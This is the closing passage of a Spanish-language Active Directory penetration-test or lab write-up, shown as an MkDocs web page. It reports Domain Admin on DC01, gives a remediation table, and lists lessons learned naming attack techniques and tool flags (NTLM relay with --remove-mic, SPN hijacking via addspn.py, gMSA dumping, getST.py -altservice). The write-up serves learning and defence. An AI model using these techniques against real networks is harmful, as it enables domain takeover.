<a id="__codelineno-23-2" name="__codelineno-23-2" href="#__codelineno-23-2"></a>cb58d84bd134cb4a8496837cedcd152c
</code></pre></div>
<p><code>whoami → pirate\administrator</code> en DC01. Domain Admin.</p>
<hr />
<h2 id="9-remediation">9. Remediation</h2>
<table>
<thead>
<tr>
<th>Finding</th>
<th>Recomendación</th>
<th>Prioridad</th>
</tr>
</thead>
<tbody>
<tr>
<td>Pre-Win2000 cuentas activas</td>
<td>Quitar del grupo; rotar contraseñas</td>
<td>Critical</td>
</tr>
<tr>
<td>gMSA legible por cuentas de máquina</td>
<td>Auditar msDS-GroupMSAMembership</td>
<td>High</td>
</tr>
<tr>
<td>SMB signing no requerido (WEB01)</td>
<td>Habilitar via GPO</td>
<td>Critical</td>
</tr>
<tr>
<td>LDAP signing no requerido (DC01)</td>
<td>Requerir firma LDAP</td>
<td>Critical</td>
</tr>
<tr>
<td>WebClient habilitado en servidores</td>
<td>Deshabilitar via GPO si no es necesario</td>
<td>High</td>
</tr>
<tr>
<td>ForceChangePassword sobre cuenta admin</td>
<td>Auditar ACLs con BloodHound</td>
<td>High</td>
</tr>
<tr>
<td>WriteSPN de grupo IT sobre DC01</td>
<td>Restringir a Domain Admins</td>
<td>High</td>
</tr>
<tr>
<td>trustedtoauth + constrained delegation</td>
<td>Usar gMSA para servicios</td>
<td>High</td>
</tr>
</tbody>
</table>
<hr />
<h2 id="10-lessons-learned">10. Lessons Learned</h2>
<ul>
<li><strong>Pre-Win2000 Compatible Access</strong> es el vector más fácil de pasar por alto — siempre enumerar sus miembros.</li>
<li><strong>gMSA dump via CME:</strong> <code>MS01$</code> no puede autenticarse con contraseña a LDAP — sólo via TGT Kerberos. Usar <code>--use-kcache</code> con <code>KRB5CCNAME</code>.</li>
<li><strong><code>--remove-mic</code></strong> en ntlmrelayx es obligatorio para relay a LDAPS.</li>
<li><strong>WebClient detection primero:</strong> <code>crackmapexec smb -M webdav</code> — sin WebClient activo la coerción vía WebDAV no funciona.</li>
<li><strong>SPN hijacking:</strong> WriteSPN en un objeto de computadora permite redirigir a quién apunta una delegación existente sin tocar <code>msDS-AllowedToDelegateTo</code>. Usar <code>addspn.py</code> de krbrelayx (bloodyAD y ldap3 directo fallan).</li>
<li><strong><code>-altservice</code></strong> en getST.py relabelea el TGS resultante para usarlo con la herramienta correcta — wmiexec necesita <code>host/</code>, evil-winrm con GSSAPI falla si <code>/etc/krb5.conf</code> no existe o hay case mismatch en el SPN.</li>
<li><strong>ntpdate:</strong> El skew era de +719 segundos. Sin sincronización, todo getST.py falla con <code>KRB_AP_ERR_SKEW</code>.</li>
</ul>
<hr />
<h2 id="11-references">11. References</h2>
<ul>
<li><a href="https://www.thehacker.recipes/ad/movement/dacl/pre-windows-2000-computers">Pre-Windows 2000 Compatible Access</a></li>
<li><a href="https://github.com/micahvandeusen/gMSADumper">gMSADumper</a></li>
<li><a href="https://github.com/nicocha30/ligolo-ng">Ligolo-ng</a></li>
<li><a href="https://www.thehacker.recipes/ad/movement/ntlm/relay">NTLM Relay + RBCD — The Hacker Recipes</a></li>
<li><a href="https://github.com/dirkjanm/krbrelayx">krbrelayx / addspn.py</a></li>
</ul>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Footer" >
        
          
          <a href="../Principal/" class="md-footer__link md-footer__link--prev" aria-label="Previous: Principal">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Previous
              </span>
              <div class="md-ellipsis">
                Principal
              </div>
            </div>
          </a>
        
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "search.highlight", "content.code.copy", "navigation.footer"], "search": "../../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>




